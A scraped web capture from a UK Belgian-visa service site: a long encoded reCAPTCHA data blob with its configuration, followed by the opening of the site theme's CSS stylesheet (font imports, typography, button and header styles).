AC5Vw5XDqsOedgpQwoHDncKgQcOUwrjDnllYZkLCscO5LMK1w5HDmHrCk8K/wp7DjcOMAnp1dcOYwrsuwoXDnMKOwpnCpnLDusKvwrIsfMOjw7AlRcOJw45RFcKFXsKFw7ola8KUNcObw5PDiFFjw7llwoguwrIhGcO/w41rw6cUw7Zlw6PCsMOJwoN9FXPCmMKew4oTUMKZw4gAwoY4w7XCuEHDn2BzwqnDjsOqw7U+w5AeLcKHdsK7w6/Crj7CgFjDn3LDgMKvR8OyaMKCP8KePsOYw7NqwozDusKhw4bCv8KHw6/DsMOjEQEBw4lpd8OVACzDq8OoY1TCpXE9VMKZLMKSb8KFw5h1w5pXwppfw6dgP10aLgTCumZNwqzDpMKkIB/[base64]/CtE4+YcKdCE94NXwNEQAww6fCnMKtw7t6w7lXDhUrXsOvw4NUw6kewqzCnBhFw5DCknhfworCnyp3Iy8tJl9KP2ZMw6BuCMKbH8OyVE/DnwLCmcKaw79LbgnDtxlAw7XCq8OQwoDDl8KUw7fDj8O/w40Ew4vClz7CssKSasO4w5syw6Bxw75MKsOeTUPDnQ9pw6TCicOpThnCgxlFwpgpFMO6w7XDrGbCg8KhcCbDisK0AH7DrcOJFk/CgzHDhTsmKcKuw5o/wqvDqBPCq8Krwo7DkcKqSMOdwp9GwoDDksOKwrQcw5rDt8K3LcOkw74Tf8OMfxtcw5vChMK/wqwhDmrDvH3CqCs4Iwpqw7TCscOvwqnCs8KrcMKvw5nDk04laMO8wrRgwqLCtsK6OyLCv8KIw6rCnhIEw7bCjEBzwoBnJMKmw78QG8OPVcK3CcOcOsOpw5LDiwPCqsOQU3NNJ13DvsOadcKPFFkoeB8Aw65OwrBjUsO9w4B4S1F+I8O8bMOVw7/DhjbClMO1wp3CqQfCvxnDpMKIDsOWwp1OHsKuBcKodT7DmsORw47CoWBzwpvDosK/WQTCpMKwwqLCjynDvsO3OjQ0wpBPDMO/w5Ihw5XDnRDDvB8mf8O/wrQrF8K9QWvDsxVNw4nDusKhP8K1w7DDh1TDs8OZIhjCpz7DmcO/GcOgXMOHwqHCvMK+OcKuw7TDm8KNwpLDnUfDicOpHVcLTFLDu1d4wqNqwrYyw5LCtVZRKsKtUMO2DcOAwroqR8OOwofCpsK2KBrDiMKZw5EyLsKyeU5Zwq5mGsOmUTA/[base64]/TsKjfgVNccOwwqLDn8OsPFvDksKFwpwiZhjDt8OBcXPCqsK8Wx/Dn8K0wo1rwpfDlU/DkSJYw7U7DMOEwqNcw6pvLMO5IGQkREwQTsOySWYnVsOgwp0rSiPDtmnCphcncjcQw4XCkcK/UcK9w6BmNsKNwoMEUDbCv2bCsDdQwptLw5XCsAfCo8KdwrnDlg3ChHHCqnE1M8OvSsKUwqIIalPDlMKAM8KIwp3CvR0EwpPDiMOzWQZlwoYLCsKzwpt1w6DDpyjDl1/Dm27DrRUxwptvIAzCgUbDqMKYw6ZyVRzDgMOnaD5GwpHChMKLw5HDnhVJYMKIwpoMwqcNOMKVLMOJe8OqwpobEcKdXMKkR8Knw5/CpMKVHiYiZGMvDlQnwrJ6wr/Ch8KdQ8OyFhDDlsKkPGQuYsKCD8OSw53DtcKcbE8hwrzCkhXCmF3CssOGw5vDriFkwrY7KwzCs1jDq8K0wrlnKCQLHj3DoATDvBnCvMOYTcKXw4zDkgoyw4/CmcKgf8K5PcOPwqAdPMO0GXwlMsOTwp9aLyJkAsOMw4JXCn1Cw73Du1Ifw4rDqMOTO8ObUmbDoH8/XFbDqgZVX8OOZcO+BsO4w43Dt8OHFmoVfsKKJGrDpcKfwp9TWH8ydcOASSF1wrDCqcKlRcKLAsKNw7bCq8OXKsKIYcKYw6rCnMOZwpFFwrnCj2otTSJrcsKwcsKRRHjDj8OKw6JaLjg/[base64]/CrAvDs8OfwqZ8w6/CtnbCp8KPGk0Cw6bDo8OnZsOWMsOLwrTDrmDCnUYqV2DCg8OnwrnDn8K1WFrDicO9wrPCg0ZeSUfCm8ONP8KaDUfDpcOWAsOscH3DpcOAD8KjUBHDicKPDsObwrYAw4lFwp7Ci8KwAMO+w7s5w5ByVkrCr8K1SMKNwrLDsMO6wotnw5HCrcOOfFgxwr/DgsO2wqN7w4jDtsKPw70RwpDCm1HDkF1UGDdcwogYwp/[base64]/Q8OmwpjCqGVQw4LDuT/[base64]/DqEk6cgrCtsKtwp4BQcOwagtPMkdXwoF9wo/CoMKWwrTDgTYyw6HCiMOnw4XCrQIJQSR+wrvDl01Uwq8JP8KxQsKoeS5sw7TDpsOrSAVLQgTCq8OwShTCrMOucipkWTM3w71/AkfDt8KFR8KJwr1TwqLDhcKDSV3CojEjWnANOsKhwr/DtFTCm8Ofw6AqVFJMwoppHcOPbMOTw5Z6RHgbccKrwrc9WFd/OhPDkwbDt8KTFcOGw4Maw5A2TcOtw6EeMcOXwqwbAi/DscK0X8OSw6nDlcOFwqLCoB7DmMOtw4tTL8OeUMOQTCbCoxPCmsKCGVDDlsKIG8OQAFrDrsOXOV0fw5HDlMKNDsOAOwbCnirDlMKSwrbDmkUdUVkNwpMcwo0Gw4/Cp3PDg8KNwr/DtEcXIzdIw4wbCBMdfTHChsO1E8K6I0BMHzbDl8KSOEXDpMKSd1vCuMKAJ8OwwoUQwr4ASBbCrMKUwpjCucOAw73Du8K+w6/CnMOtwpLCm8OMaMOoXVPDhUbCtcKTdMOYwrJeZCF+SiDDhB9hK3/Ctm5/w4lhPgtZL8Oewr3DrMK6woDDoULCtGfCjllCQ8OtWsKTwp10Em3CmRdxw7hrwo7Cihl1w6HCpAPDkS07em/DijvDm2V+w7YyPsK7I8K1eGfCvMOKwpvDgMKnwqnDk8OLFMK1ecOCwoBgwovDnMKfwo0bw6HDjcKWEibCoBQqwonDrDHCt2HCpMKOwqV0woTCv2jDkC9YM8Okw7/ChMOBBzHCkcOfwps9w5bCjB7CusOZdMOWwrXDnMK9wqgeF8OQKMONw7jDognCr8O9wqXChXPDnioKdMOnRMOOfMK/w40KwrTDvDEqSMOmw53Cl1AgE8KTwqvDlMOBAsK7w73Dn8Okw7NzfVNwwpMUKMKVwpnDvVsewrvDiW3CkQTDuMKSw60QcsKQwr0WNUJZw6HCt29wUjYXZ8ORAsKBMATDlSnCuF4NPjcywq/ChlgfAMKPL8OPN07ClG4ANMOIw5B/VsO1w6IhacKfwoDCpVIhZAh3Gi0jC8Kiw6vCvcKgZMKhwooVw53CmWfCgQ5CwozCmCXCicOFwo4jwrHCiVXDrUE8wr8Yw4/CrzMPw4p4wqLCsWPDrnZZJT1eFhtfwrbCocOtdsKDITYjX8OZwrjDicORw73Dr8KAwodrBHrDvwEGwoMQW8O+w4LDo2rCnMKRw58iw7fDl8KkWBfCmMKDw4/DpzogLGfCmsOEwrd4ADwYZMOOw7/Cg8OMCl0OwrDCrsOUwrzCvsKqwpgXI8O3asOWw4YQw67DgGBrbQJ2AMO5YljCrMObWFVew4rCmMKpw75RPx/CgirCq8OrI8O6SyHCkzFuwpw3NSDCkMKJR8KLWR8iPcKxT19XwoIiw7zCl8ObSTDCuV9vw57DgcO+wpUEwrHDtsO4wqfDukXDogBCwojCp8Oywrg/WnxDw6MzwpoDw7vDpSpHLQLCtWfCjWtrBA1sMcO0GT1QwrxqcCVAQCTCjnAkwpPCnMKYw40kByLDuGUDwqUww7DCvyVodcK4RRdmw7FYMcOvw5g0w5XCpmMJwpLCmMOaHBbDiy/[base64]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[base64]/Ds8KHIV1kwpTDocK2fEPCgho5wq3DjAkfAHZkM1thwqZJeDRIw5vCtSZtTULDr1rCtsO+wo5gw5LDicOyFcOywoUQwq/CgRlgwoPDrG7Cuyx1w6pIw5hFYcKJZMO2asKKwplIw4/CoBxUw6rDqFprw6Yzw49pYMOWw6QvJsKZCcOJwqReEMK0CkbCiSzCocKqw5MTAsOQwpjDhVnCpcK6UcO7ZcOdwrgDUDVXwqQxwqvCh8K7wqdkw4ZMMGdTLTHChsKPbMOewrrCjcKFwqJOwo8wU8OLGnrCu8Kjw7zCjcOCwqIxLsKeRR3DjsKnwr/DjS5iI8K0GjLDilLDpsOoKksYw51cMcKvwo3CiFFeI1JPwrLCvgXDqcKJw73CoznCo8OvEhnDkmMOw79Sw5LClW7DpsKAwrHChsKdNR4dUMK7DDcvwpHDvcOZbX4Lwr0ow6jCq8KGZlgQX8OJwqNdO8KCJRcgw4zDksOdwoVtVMOrQ8K0wooMw5kHSMOtw50Hw6/CosOeS2DCusKnw4w5wog+w5TDvcKlMmEYLsObJsO0NnXDoFrCiMOlw7NZwq1twrzDnEwocyjCjcKAwoTCpcK1w4fCpHkQGkddw5IPwrDDpEViDGXCtyPDvsOYwpjDizHCh8OzJGPCl8KTYBbDicOZw6gEecKPw7PCnUzDjMOsPMKIccKJwpXDlk/DicKMRsOVw6nDlQ1KwpRUasKEwrjDnEQpwpc5wqLCokPDrycvw63CiWfDugcNCMOwFx3Cu1V6OMKBTlAFHMKMPMOCSxXCrRzDkcOBYW1Ew6t8wo4AXcKSwrDCscOHbkXCgMOzw4QZw6sNwq5pWhjCjcOGwqUVwpfDgybDoxPCkMO0McKEbyEmfR5Kwq7DmyEyw4/DkMKswoLDpRBVJw3Ck8OxBMKEwp5iQyAhY8KjEsOnGiB9cH3Dp8K9SV55woBkwpAgB8Kjw5zDrcKwD8KswpkuUMOswpLDs07Dk016GV8LDMKtw61IwoBrRA4yw5/DhGHCqMOUFMOZcWzCmMKbw5Egw4tJXcONIW/DkHHCvMOZwpZ/RMKpYHYKw5/CtcOZw5haw7jDn8KlVsKxFTRKw45DDHMZwr5qwrnCjV7DlnDDgcKmwoDCocOFagjDqsKkfllSw47CgDAuwpgfQ3Udw5vDncOJw4jDiMK4Z8K+wobCh8OjRsO6UMOoQsOnwro/QMOUPMKNLcOjHHrCuHXCjmbCpsOZPQbCvcOhdUjDrcOgFMKRecKyMcOSwqfDqCzDjMO9wo8SMsKgf8OfFxgHecOjw5nDrMK/w7kAwq7DtDzCusOUPjPDusK5eVh6wofDicKAwr8/wpnCnjvCmcOQw6cbwpDCjsK5dcK7w6EnZGIXCFXDrsKFA8KSwpzClVrDocKQwoDCk8K9w6/DiyNgAjbClhTCmn0BGQJ8w7E1aMKiSmQQw6bDuxHDjGzDmMKcLMK3w6FhZcOkw5DCpWLDondfw5zDucOiWihRw4/[base64]/[base64]/CtHTCgGFRwoLDm8OSw5rDjFnDkcOmwq/DucOcEsKKYsK0b8OfwpjDlcOQPMOXw73CncO2wrp+XT7DjF3Dpk1Nw4RvAMOpwoB+N8OOw4MucsK3EsOmw7Usw719RifDisKySBrCqATCozzCgMKsfcKBwoFJwqnDqS4XGT8nwpJewqsfN8KsfmXCsEdqJDDDqsKRwqE9AcKwT8Okw4E/HsKnw6pCOCEuwpDDqMOfPALDoMKdwo7ChMK1DDJ3w7k8TjNIExzDsy5sB1pbwrDDpH4zanhRSsOVw7/[base64]/Dn0Mkw43DigkvZMOjd8O+wqbCun5ZwrPDgQ80GnfCqB0qw50Hw47DmwtFwpQJMkvCs8KHwoDCnVLDqcKcwqweaMOgXcK3dE4uwpjDhHDDt8OqbWMXYGBoQQjCgVs/[base64]/NsONIE5mw7rDlsKbw65tw4bDmmfCvMOQIgwZTjcKwogMX8Kjw6/DiwYiw7jDuzINcCbDnsO8w5nCucOywoQywrDDgy0NwqvCocOZHsK+woAKwq7DhyHDpsOEGnl1XMKlwroJbk8+w4kPBU1DG8OkGMK2w7rDu8OvV08lPGoVOMKcwp5Ywoh8aT3CiUo6w6XDpF0Rw4I7w6nCmk40J3/[base64]/DqWjDpcK8woQnwovDoinDiBJow5M9wqrCtcOowogkSFzDiMKdKzVsaF5twqtJN1PDpsOHQMKVWHhOwok/wrlGa8OKeMOZwp3Cl8KKw6bDrjo6dcK/MUPCsDV+AA0ZwqhkH28VcMK3MGFBQFlRW2RbUTc2GcOvBwhawrHCvnHDpMKmw4Irw73Doj3DuX10c8OKw5zCnnFBDMK6E2LCmMOowrE8w5jCllc8wofCjsObw7LDg8KCHMKewr/DrmtCKcOdwptOwpIowqJDLxRnHUJeP8O/[base64]/Dk8OHw7kNd8OUw47Dl8OxEMOgB8OdVkZNPcKZw73CoCZdwrDDgl5uw4UfwpzCsCFgccOaJsK+fcOXfMOjw5saVcOXPzDDl8OMKsKlw4spa0XDisKaw6/DujnDg10mUGtTN38kwpHDikzDlTXDrcOZETXDhj/DmV/DnyvCl8KCwpM3w6EiLxlZw7DDhVcSw47CscO6wrvDvUcOw4DCrC9yB1V5w5hGf8OwwpvDv2PDtWDDvMOewrQwwq4/BsK4w6fCqn8vw7JjeVAEw48ZKA4cWkdpwrtmXMKyO8KrIEUycMKsajDCnT3CpDLDkMO1wo3Co8Kiw6BCwpAwc8OfTcO2AQB6wodOwotSN0HDtMOkcQc5w4PDu1/CnhDDlGvClB7DvMO/w61uwq1dw51hdhLCi2bDhCzDn8OKbAUGdsOyAGg8V3HDpGopGx/ChmJZAMOdwoAPIjEVY27Dv8KABEt8wqLDiz7DmsKqw5EiCXPCkcOdOnfDmBkZS8KpFm0swp/Dr2jDp8K6w4NXw6MgJMOpbnXChsKSwp9hcU7Dg8KuQhLDlcK0dsOVwozCnD0gwojChmBiw7doMcOwKwrCtUDDuDPCgcKpNcO0wpUGTcOZFsKYDsKcA8KfXFbCkipREsKDWsK/EC0uwojCrcOUwrARJcOOV3zDnMOxw6LCsEAdQcOuwqZuw5Y/[base64]/Cmg7CoMO7wrvCo8KyLzvCk8O6wrh4w4HDo8Krwo3CtWZsLW4nwopJwrwgFQLDlxMFw67DssOUDQRaM8OCwqTDs2I4wp8hAsO3wq5PGi/CjCjDn8OOVcOVT15RB8KqwoErwp3CvidrDWciACRSwrHDpk1kw4QUwp5PeEDCrcOwwoXCslsBaMKNTMKqwokoYiJcwotKA8KNI8OuflhQYjHDjsK4wo/Cr8KxRcKgw6XCqCAMwpXDg8KuG8Kqwqtcw5rDpBgCw4DCgcO9YMKlF8KywpfDrcKaB8Odw61ww5jCssKhVxogw67ClXtkw69kEU8ewobDjhfDoULDp8OLI1rCi8OfdBhFUg0XwoIPBQ8QasOdXVlRE3A1KB5UFsOhK8OXKcKNNcOwwpAeHMOuDcOraU3DocO/GCvDgjbDqsOoW8OVDE1wRcKGVC7ChcKZfMOFw5coeMOFRBvChVIdGsOBw6/Dvw7ChMKcF3NbGS3Dmjh3w7hCIcKew4LDomoowpEFwrXDuwbCtEjCi2vDhMKgwq9pF8KkNsK9w41swr7DphHDtMK8woTDtsOQJsKzR8OIEx02wqHCmiXCqCnDoWQiw6sIw67CscO1w5FTTMKyZcO/wrrDpsKKIsOywrzCinvCpkPCiyPCh2hRw5dTZcKqw7VhC3EmwqLDjnZGXhjDo3/CtMOzTQd1w6vCgA7DtVQLw7Z1wojCq8OcwpZ6WcK8P8KDeMO5w6MhwozCuAAMBsKOAMKEw7vCocKqwpPDiMK2cMKww6DCqMOhw6vCosKUw4gEwrlVbj4SFsO2w4bCnsOSQRFKHgYDw68jBTPCssOZI8Ocw5vCiMO1w5TDr8OuBcOCGizDtcKTMsKWXz7CscK/w5liwq3DscKKw4rDuxfDllfCjsKyHn3Dil/DkA4hwo/CpcObw602wrLCmMK7FMK7w77CksKHwrNyUcKKw4PDoTjDnUTCtQnDvxzDmMOBWcKXwqLDpMO5wrjDjMO9w7DDt2XCgcOrIsOKXj3CkcKvBcOdw4lAK0JTBcOQW8K4NiJZbl/DpMKcwpHDp8OWwoQ2w50gPyvCnFPDnE/[base64]/DkcOowpfDkgF+wr8aw6dBwoTDq8OmUDlEXhrDqcK7aB/CtsKywojCglNvw73CikPCksO4wpzDhGTCmBsOXWV5woHDkmvChk8fdcOfwrp6KjbDtks4E8KqwprDiWVHw5zCqMOuRGTCmErDmMOVS8OsUj7DmsO9LG8bRkNeeWoBw5DCnSLCo2x4w6jCrnTCpGd/GMKvwpfDmkDCgEwOw7TCncO/EwzDvcOWfcOZL3NjcmXDjl8bwoEewpjChjDDuTJ0w6DDvsKGS8K4H8KRwqjDjsOsw69cPsOtFcO0EX7CklvCm30oVy3CrsOfw54DeXEhw4XCtXkeRQrCogoBLcK9d316w6fDlB/Cqx96w7lIw60NBCvCksOAJFNUVGdAw5rCukFfw47DvsKAcx/[base64]/CvsOJwqTDrm/[base64]/wrTCtUUpaVzCjnV9cMKiw5bCtcKyw5LDuQXDgUswVU4qLnJjeUTDgFfCpMK2wpzCjMKWD8OawqzDg8OqWW3DjELClGnDtcOwGcOPwrLDiMKXw4LDm8KXLhVMw71WwrXCm3UpwqHCncO3w6k5w71owp/CvsKPUyDDtU7DkcKIwp0kw404fMKnw7XCp0zDv8O0w6fDnMOmWl7DsMOaw5LDpwXCkcKwaUTCj3YBw6PCgsOvwpMgAMOZwrTCl3pvw7BmwrnCt8O7dcOIAC3CjcO2Xl/DsXUzwqDCul43w7Rrw4svYkLDvUhsw6NSwqc1wqhhwr9lwpUgI3vCiUDCuMOew57Dr8Ktw5ELw4htw7pVwrzCo8OtXjoDw5JhwoRKwqDDkRDCqcOAJMKOckDDgHR3R8KefUxqCcOwwpTDpi/CtCY0wrRlw7jDhcKCwqkIecOEwq9aw7MDGjQOwpQ2ACBEw77Djg7ChsO3BMOlNcOHLVViQSpjwqDCgMONwoU/RcOmw7ViwoYTw5LDv8OpNC4yDHzClcKYw5TCj3LCt8OjFcKQVcOPBCzChsKNTcOhSsKtXQzCkSwZdwXCoMO1NsKmw7bDqsKzKcOsw442wrEswoDCk18jRxvCumTCqAQWGcO6dMOQSsOyDMOtJsKgwpB3w53CihXDisKOX8OIwrLDr0XCjMOgw4s/[base64]/DqHE6wr3DlsO8w73Dq8KLwpJzwrjCsVLDow/ClcOMwrLCosOAwq3CqcOzwrDDisOCGmQPQcK8wo1gw7Asb2/[base64]/eMK2wqPCuMKCUMOpZcOfS1PDosO9wq0tw5tAw7x/XsOswotuw5TDvMKqFcKjKnXCvcKvwqHCn8KacsOeJsOZw4JIw4IaShkWwq3Dl8O5wrDCiC7DisOPw4Nlw5vDlnPCmD5TIMOXwrfDuBNNaUfCgEEROsKGJMK+WMK0Sk3DujQNwqnCv8ObSW3DumQdYsOBGMKdwoc3TXPCriNVw7XDnztawp/DlSQYTsK5TcOjECPCqMOWwr3DjwjCnXI1I8ONw4XDucOdPjbClsKyfcOGwqoOfVrDgVcow4rDs11Tw4k4wrNZw7zChMKDwpfDrhUAwpTCqC4BM8KYPiM/b8OZKUdhwp0ww6ghCRvDkkDCrcOEwoJewrPDsMOsw5N+w4lcw61EwpnCuMONYsOAJAZINwDCicKFwps3wqTDmMKFwo5lWw8XAHgqw6pnSsO6wq82fMK/VixWwqjDrsOiw4HDoBQmwr4vwpHDliDDkDo4dcKaw6vCjcKawpxHbV/DtBbCg8K5wpp8w71mwrFuwoUnwp4sfhfClj1DcGcLNsK3HHvDk8OaeUXCvTA4OHBOw5sGwovDoAIEwqtXQT3CsDJww6jDgSBzw43DlwvDo3YIBsOLw73Du3cXwrnDsDVlw7tcf8KzTMK5ccK4KsKGC8K/AHg2w5NDw73DgS0mF24gwrDDq8KsNh8Aw6/DpVZewq8Zw7TDjSbCvSHCuw3DvsOpVsKHw6JpwolWw5hIPsOSwoHCoFEeRsKCbyDDo2rDk8OaVx/DsDN/WB11HMKtcyYVwoh3wo3DkkQQwrrDv8KmwpvCn3YbVcKuwo7DucKOw6t3wo1YUmBoMH3DtQvDqg/Dvn/CssK4BMKjwo7DqifCtmAbw6I0DcK4DlLCscOcw53Ck8KBc8KkVQJ2wop/wox5w6Bpwp1ccsKDESMcOy1iPMOQCkDDlsKQw7dbwoDDtBViw5Umwr9Rw4NRUU54O0MEMMOvey7Cg3fDoMOYBXV/wojDqsO7w4s5woDDkUpbfgotw6rCjsKZDcOyCcKJw6hHTk7CoRjCk2hzwrpzMcKVw6PDq8K7LMKlZiLDlcKUacO0O8KTNWfCrMOXw4jCoxzCp1BKw5UTO8Kwwqgmw4PCq8K5LxTCicOFwqUvLEFRw4U8PQpBw4NkN8O0wp3DncO0QE4wDSHDuMKcw6HDqCrCscOmfsK/LG3DnMKvDFLCkC9RJwVQQMOJwpfDvcKowpbDki0SI8KHKU3Dk0kzwoVVwpfCucK8M1pTFMKbesO0XRvDgRnDv8OQB2dyQ31owo/DrBbCmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdERUwqAAAAADF_qqkRSvmOtm5ZF7Cmr5hlbO7b\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.belgiumvisas.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gI+qLh29SoviOGQruRLfyBCOhUaDrbqU7IrwhmTWSZ4\\u003d\x22,0,0,null,1,1769391425825,0,0,[39],null,[42,249,107,246,44],\x22RC-hZBhZ5D9lHfapg\x22,null,null,null,null,null,\x220dAFcWeA5JXtjSj3FMhkgAHTEzzjdvKwwzbrrkkF8TZv_MLMvVAz3VFcPbo-2VmFg-6_JgS7pJBzhzAmvQUvzAaAPN8du8w47yBQ\x22,1769474226039]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/css/custom.css?ver=1.0
body_size: 37128
content:
/*@import url(https://fonts.googleapis.com/css?family=Open+Sans|Roboto:400,500,700,900&display=swap);
@import url(https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700&display=swap);
@font-face {
	font-family: aldine401_btroman;
	src: url(../fonts/aldine_401_bt-webfont.woff2) format('woff2'), url(../fonts/aldine_401_bt-webfont.woff) format('woff');
	font-weight: 400;
	font-style: normal
} 
*/
@import url(https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700&display=swap);
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap');

@font-face {
	font-family: aldine401_btroman;
	src: url(../fonts/aldine_401_bt-webfont.woff2) format('woff2'), url(../fonts/aldine_401_bt-webfont.woff) format('woff');
	font-weight: 400;
	font-style: normal
}
body {padding: 0;margin: 0;color: #969595;font-size: 15px;font-family: 'Open Sans', sans-serif;}
ol {padding: 0;margin: 0}
img {max-width: 100%}
ul {margin: 0;padding: 0;list-style: none}
li {margin: 0;padding: 0}
a {transition: all .3s ease-out;}
a:hover {text-decoration: none}
p {padding: 0;font-size: 17px;line-height: 23px;color: #000}
h1, h2, h3, h4, h5, h6 {margin: 0;padding: 0;line-height: normal;font-weight: 700;font-family: "Lato", sans-serif; color: #3c3d41; }
h1 {font-size: 37px}
h2 {font-size: 32px}
h3 {font-size: 30px}
h4 {font-size: 27px}
h5 {font-size: 25px}
h6 {font-size: 20px} 

.scroll-to-top {position: absolute;top: -60px;right: 20px;z-index: 5;width: 60px;height: 60px;text-align: center;background: #76abae;color: #fff;font-size: 30px;line-height: 60px;cursor: pointer;display: none;-webkit-box-shadow: 0 23px 42px rgba(0,0,0,.2);box-shadow: 0 23px 42px rgba(0,0,0,.2);    display: flex !important;align-items: center;justify-content: center;}
.scroll-to-top svg {height: 30px;width: 30px;fill: #fff;}
.scroll-to-top .fa-long-arrow-up:before {content: "\f176";}
.default_btn {padding: 14px 40px;cursor: pointer;background: #76abae;display: inline-block;font-size: 17px;color: #fff;font-weight: 700;text-transform: uppercase;border: none;}
.default_btn:hover {color: #fff;box-shadow: -5px;transition: .5s all ease-in-out;background: #31363f;}
.sec_space {padding: 50px 0;}
.sec_heading {text-align: center;margin-bottom: 30px;}
.header {padding: 15px 0;width: 100%;background: #fff;z-index: 6;transition: .3s all ease; box-shadow: 0 0 4px rgba(0, 0, 0, .12), 0 4px 4px rgba(0, 0, 0, .24); }
.header.sticky {box-shadow: 0 0 4px rgba(0,0,0,.12), 0 4px 4px rgba(0,0,0,.24);	position: fixed;padding: 5px 0;transition: .5s all ease-in-out;}
.header.sticky .navbar-brand img {width: 140px;transition: .3s all ease;}
.header.sticky .top_right {display: none;}
.header.sticky .main-navigation ul li a {color: #000;font-size: 13px;}
.header .container {display: flex;justify-content: space-between;align-items: flex-end;}
